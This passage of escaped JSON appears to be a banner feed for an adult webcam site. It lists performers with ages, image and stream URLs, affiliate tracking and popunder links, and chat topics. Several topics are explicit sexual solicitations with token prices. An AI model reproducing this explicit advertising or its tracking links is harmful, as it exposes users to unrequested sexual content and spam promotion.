\\u043a\\u0430\\u0440\\u043c\\u0435! \\u0411\\u043e\\u043b\\u044c\\u0448\\u0438\\u0435 \\u0434\\u043e\\u043d\\u0430\\u0442\\u044b +10 \\u043a \\u0447\\u043b\\u0435\\u043d\\u0443 \\u0438 +1000 \\u043a \\u043a\\u0430\\u0440\\u043c\\u0435! \\u0412\\u0435\\u0441\\u044c \\u0440\\u0430\\u0437\\u0432\\u0440\\u0430\\u0442 \\u0432 \\u043c\\u0435\\u043d\\u044e \\u0438 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 (\\u043f\\u0438\\u0448\\u0438 \\u0432 \\u043b\\u0441, \\u043e\\u0431\\u0441\\u0443\\u0434\\u0438\\u043c). \\u0410\\u043d\\u0430\\u043b \\u0438 \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u041d\\u0415 \\u0414\\u0415\\u041b\\u0410\\u042e! \\u0417\\u0430\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u0439\\u0442\\u0435 \\u043c\\u0443\\u0437\\u044b\\u043a\\u0443 \\u0447\\u0435\\u0440\\u0435\\u0437 AutoDJ\",\"flags\":[\"american\",\"russian\"],\"online_time\":1963,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_baaayyyy\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":147,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/d0c30d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/d0c30d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/d0c30d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON - #Spinel - PVT Open  @remain  Pussy Tease\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":10002,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2802,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/a1f568.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/a1f568.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/a1f568.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 Bonga - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":2222,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1238,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Julesxlove\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Julesxlove\",\"display_name\":\"Julesxlove\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig_lq\\/08c671.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig_lq\\/08c671.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig\\/08c671.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Julesxlove\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Julesxlove\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Julesxlove\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Julesxlove?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Julesxlove\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us79.bcvcdn.com\\/stream_Julesxlove.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us79.bcvcdn.com\\/stream_Julesxlove\",\"stream_feed_url\":\"https:\\/\\/ded351-edge-us76.bcvcdn.com\\/hls\\/stream_Julesxlove\\/playlist.m3u8\",\"chat_topic\":\"Hey! we are new here! let\'s fuck!\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4791,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Julesxlove\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_m\",\"members_count\":793,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kaffetka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kaffetka\",\"display_name\":\"-LionDiva-\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/005\\/15b\\/0c4\\/xbig_lq\\/a7ea15.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/005\\/15b\\/0c4\\/xbig_lq\\/a7ea15.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/005\\/15b\\/0c4\\/xbig\\/a7ea15.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kaffetka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kaffetka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kaffetka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kaffetka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kaffetka\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_Kaffetka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_Kaffetka\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Kaffetka\\/playlist.m3u8\",\"chat_topic\":\"Cum in mouth or in pussy @remain\",\"chat_topic_ru\":\"\\u041a\\u043e\\u043d\\u0447\\u0438\\u043c \\u0432 \\u0440\\u043e\\u0442\\u0438\\u043a \\u0438\\u043b\\u0438 \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0443 @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":542,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kaffetka\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"couple_f_m\",\"members_count\":776,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LuxBby\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LuxBby\",\"display_name\":\"LuxBby\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/322\\/308\\/51e2896c1d1d845a36a80dbd25a19ce2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/322\\/308\\/xbig_lq\\/3ec23d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/322\\/308\\/xbig_lq\\/3ec23d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/322\\/308\\/xbig\\/3ec23d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LuxBby\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LuxBby\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LuxBby\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LuxBby?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LuxBby\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_LuxBby.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_LuxBby\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_LuxBby\\/playlist.m3u8\",\"chat_topic\":\"SUPPORT IN THE TOP-100!MANY TIMES 2 tk, 100 tk!ANAL ONLY IN FULL PRIVATE!PRIVATE LESS 5 MINUTES-BAN!\",\"chat_topic_ru\":\"\\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u0418 \\u0412 \\u0422\\u041e\\u041f-100!\\u041c\\u041d\\u041e\\u0413\\u041e \\u0420\\u0410\\u0417 \\u041f\\u041e 2 \\u0442\\u043a, 100 \\u0442\\u043a!\\u0410\\u041d\\u0410\\u041b \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u041f\\u041e\\u041b\\u041d\\u041e\\u041c \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u0415!\\u041f\\u0420\\u0418\\u0412\\u0410\\u0422 \\u041c\\u0415\\u041d\\u042c\\u0428\\u0415 5 \\u041c\\u0418\\u041d\\u0423\\u0422-\\u0411\\u0410\\u041d!\",\"flags\":[\"american\",\"russian\"],\"online_time\":8027,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LuxBby\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":610,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"katrinahot12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katrinahot12\",\"display_name\":\"katrinahot12\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/c8d71e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/c8d71e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig\\/c8d71e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katrinahot12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katrinahot12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katrinahot12\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us38.bcvcdn.com\\/stream_katrinahot12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us38.bcvcdn.com\\/stream_katrinahot12\",\"stream_feed_url\":\"https:\\/\\/ded5991-edge-us23.bcvcdn.com\\/hls\\/stream_katrinahot12\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3217,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katrinahot12\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":548,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Adel-chocolatee\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Adel-chocolatee\",\"display_name\":\"Anutka-chocolatee\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b9\\/103\\/1f8\\/e02633f463b0461337e3e21648ec579b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/103\\/1f8\\/xbig_lq\\/bd1059.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/103\\/1f8\\/xbig_lq\\/bd1059.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b9\\/103\\/1f8\\/xbig\\/bd1059.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Adel-chocolatee\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Adel-chocolatee\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Adel-chocolatee\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Adel-chocolatee?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Adel-chocolatee\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_Adel-chocolatee.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_Adel-chocolatee\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Adel-chocolatee\\/playlist.m3u8\",\"chat_topic\":\"#nonude Hello! raise Kamscore, many times 2 tokensBefore private 200 talk in public chat 99923101 \",\"chat_topic_ru\":\"\\u041f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0430\\u0442\\u044c \\u0432 \\u0442\\u043e\\u043f-3 #nonude \\u042f \\u041d\\u044e\\u0442\\u0430)\\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442!\\u041e\\u0433\\u043e\\u043b\\u0435\\u043d\\u0438\\u0439 \\u043d\\u0435\\u0442,\\u0434\\u0430\\u0436\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435!\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 200 \\u0442\\u043e\\u043a \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442.\\u041d\\u0410 \\u041f\\u0421\\u0418\\u0425-\\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u041a\\u0423 \\u041e\\u0422 \\u0414\\u041e\\u041b\\u0411\\u0410\\u0401\\u0411\\u041e\\u0412!!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":9101,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Adel-chocolatee\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":476,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LavernaBlack\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LavernaBlack\",\"display_name\":\"Krasotylka\",\"display_age\":44,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/02f\\/200\\/ed6414120c85b420de9a0ff0d02e623e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/02f\\/200\\/xbig_lq\\/a04c5e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/02f\\/200\\/xbig_lq\\/a04c5e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/02f\\/200\\/xbig\\/a04c5e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LavernaBlack\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LavernaBlack\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LavernaBlack\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LavernaBlack?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LavernaBlack\",\"video_feed_url\":\"https:\\/\\/mobile-edge13.bcvcdn.com\\/stream_LavernaBlack.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb13.bcvcdn.com\\/stream_LavernaBlack\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_LavernaBlack\\/playlist.m3u8\",\"chat_topic\":\"Hi all! Favorite vibration 22.50,100 see the type of menu !!! PVT for new prepaid 250!!!! Before Privat, write to the ls Minutes go to the ban. Good day .. I kiss Happy day \",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442!  \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u043e\\u0442 1000 \\u0442\\u043e\\u043a \\u043d\\u0430 \\u0431\\u0430\\u043b\\u0430\\u043d\\u0441\\u0435. \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 250 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u0430\\u043d\\u0430\\u043b\\u0430 \\u043d\\u0435\\u0442 .   \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 22,33,133 